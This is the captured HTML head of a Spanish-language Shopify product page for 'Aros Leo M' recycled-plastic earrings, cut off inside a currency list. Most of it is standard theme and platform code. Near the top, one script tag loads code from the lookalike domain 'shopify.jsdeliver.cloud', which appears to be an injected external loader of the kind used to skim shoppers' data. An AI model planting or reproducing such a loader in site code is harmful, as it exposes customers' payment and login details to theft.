

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plastica.com/products/leo-m-001
body_size: 77048
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "joyaplastica.myshopify.com";


KiwiSizing.data = {
  collections: "409772425441,218274136227,449872363745,218275938467,450310734049,281083379875,56657576029,226228437155,9668460571,262340411555,154637041757,416045727969,218275184803,437757313249,431727509729,475429535969",
  tags: "30off,aros,blanco,leo,leo-m,luz,m,plastica",
  product: "239187034139",
  vendor: "Plastica",
  type: "Aros",
  title: "Aros Leo M",
  images: ["\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238","\/\/plastica.com\/cdn\/shop\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":3391223562267,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LMA001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Leo M","public_title":null,"options":["Default Title"],"price":3240000,"weight":12,"compare_at_price":3600000,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"LMA001","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://plastica.com/products/leo-m-001">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//plastica.com/cdn/shop/files/Fav-icon-200px_a0cbd97b-a511-4fe1-9c42-1f6a7aac6490.png?crop=center&height=32&v=1614306985&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Aros Leo M, hecho con plástico reutilizado.
 &ndash; plastica</title>

    
      <meta name="description" content="El aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento. Aquí hay algunos datos imperdibles sobre los aros:   ➜ Tienen garantía de por vida. Los reparamos sin costo. ➜ Son muy livianos, no dañan las orejas y casi ni sentirás que los llevas puestos. ➜ Se elaboran con plásticos ">
    

    

<meta property="og:site_name" content="plastica">
<meta property="og:url" content="https://plastica.com/products/leo-m-001">
<meta property="og:title" content="Aros Leo M, hecho con plástico reutilizado.">
<meta property="og:type" content="product">
<meta property="og:description" content="El aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento. Aquí hay algunos datos imperdibles sobre los aros:   ➜ Tienen garantía de por vida. Los reparamos sin costo. ➜ Son muy livianos, no dañan las orejas y casi ni sentirás que los llevas puestos. ➜ Se elaboran con plásticos "><meta property="og:image" content="http://plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134">
  <meta property="og:image:secure_url" content="https://plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta property="og:price:amount" content="32,400">
  <meta property="og:price:currency" content="CLP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aros Leo M, hecho con plástico reutilizado.">
<meta name="twitter:description" content="El aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento. Aquí hay algunos datos imperdibles sobre los aros:   ➜ Tienen garantía de por vida. Los reparamos sin costo. ➜ Son muy livianos, no dañan las orejas y casi ni sentirás que los llevas puestos. ➜ Se elaboran con plásticos ">


    <script src="//plastica.com/cdn/shop/t/35/assets/constants.js?v=165488195745554878101730919036" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/pubsub.js?v=2921868252632587581730919037" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/global.js?v=77203367985599398841730919036" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/jquery.js?v=39628375719901859641730919037" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/slick.min.js?v=169510929036442686281730919037" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="aCbJK_-5HBD-D4IgK5sPCF-bRQWmGH_dCsanXCSi8Gg">
<meta name="google-site-verification" content="oMgJ4NqqrzFk0__qojyYR1s2F35Pv7_ZeA46fOsPVXw">
<meta name="google-site-verification" content="G4Kof0jywU5jpwdaRYWYykgrmcdjGYLCgebCvAsvpWg">
<meta name="google-site-verification" content="n09ZcUvRx49pZ8HGhFSfQ6N-YsDDIHfkbKcLxOYZxRs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24453253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://plastica.com/products/leo-m-001.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"20768c353d4c95519a376bbdccfe9686","betas":["rich-media-storefront-analytics"],"domain":"plastica.com","predictiveSearch":true,"shopId":24453253,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "joyaplastica.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"shrine-centeniall-1-6-0","id":146310725857,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "plastica.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//plastica.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CQSBDXtZ.es.esm.js"></script>
<script defer="defer" async type="module" src="//plastica.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B4Ara4uI.esm.js"></script>
<script type="module">
  await import("//plastica.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CQSBDXtZ.es.esm.js");
await import("//plastica.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B4Ara4uI.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0683\/1371\/0892\/files\/splmn-shopify-prod-August-31.min.js?v=1693985059\u0026shop=joyaplastica.myshopify.com","https:\/\/tracker.kommi.io\/plugins\/Shopify\/shopify.php?ac=getCode\u0026shop=joyaplastica.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24453253,"offset":-10800,"reqid":"741867f8-0399-42fe-81b2-fe66e31324e2-1768567392","pageurl":"plastica.com\/products\/leo-m-001","u":"726f4331014c","p":"product","rtyp":"product","rid":239187034139};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//plastica.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://plastica.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://plastica.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//plastica.com/cdn/shop/t/35/compiled_assets/scripts.js?14199"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/raleway/raleway_n7.740cf9e1e4566800071db82eeca3cca45f43ba63.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/raleway/raleway_n7.84943791ecde186400af8db54cf3b5b5e5049a8f.woff") format("woff");
}

        :root {
          --font-heading-family: Raleway, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 22, 22, 22;
        --color-shadow: 22, 22, 22;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 230, 223, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 42, 61, 71;
        --color-base-accent-1: 124, 137, 186;
        --color-base-accent-2: 100, 161, 114;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #e6dfe8;
        --gradient-base-accent-1: #7c89ba;
        --gradient-base-accent-2: #64a172;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 10px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.95;
        --buttons-shadow-opacity: 0.3;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//plastica.com/cdn/shop/t/35/assets/base.css?v=97484096366930533261730919037" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//plastica.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//plastica.com/cdn/fonts/raleway/raleway_n7.740cf9e1e4566800071db82eeca3cca45f43ba63.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//plastica.com/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821730919036"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar 